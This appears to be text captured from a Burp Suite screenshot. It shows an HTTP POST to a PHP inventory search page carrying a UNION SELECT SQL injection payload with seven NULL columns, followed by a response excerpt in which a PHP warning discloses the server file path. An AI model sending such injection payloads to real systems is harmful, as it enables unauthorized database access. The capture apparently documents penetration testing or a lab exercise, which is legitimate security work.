 Request
Pretty Raw Hex \n
1 POST /inventory/user/search_result2.php HTTP/1.1
2 Host: 35.208.91.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://35.208.91.212
10 Connection: keep-alive
11 Referer: http://35.208.91.212/inventory/user/search_result2.php
12 Cookie: PHPSESSID=tlu5p66e6kmf8gqk0ff815ct3e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=%27+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL--+-
Response
Pretty Raw Hex Render \n
357 <div style="display:none;
position:absolute; top:210px; left:10px;" class="well" id="cart">
Qty: <input type="text" style="width:40px;" id="qty"> <button type=
"button" class="btn btn-primary btn-sm concart" value=""><i class="
fa fa-shopping-cart fa-fw"></i></button></div>
358 <div style="margin-left:17px;
margin-right:17px;">
359 <button type="button" class="btn
btn-primary btn-sm addcart" value=""><i class="fa fa-shopping-cart
fa-fw"></i> Add to Cart</button> <span class="pull-right"><strong><
br />
360 <b>Deprecated</b>:  number_format(): Passing null to parameter #1
($num) of type float is deprecated in <b>
/var/www/html/inventory/user/search_result2.php</b> on line <b>29</
b><br />
361 0.00</strong></span>
362 </div>
363 </div>
364 </div>
365 <div class='col-lg-3'></div><div class='col-lg-3'></
div></div> </div>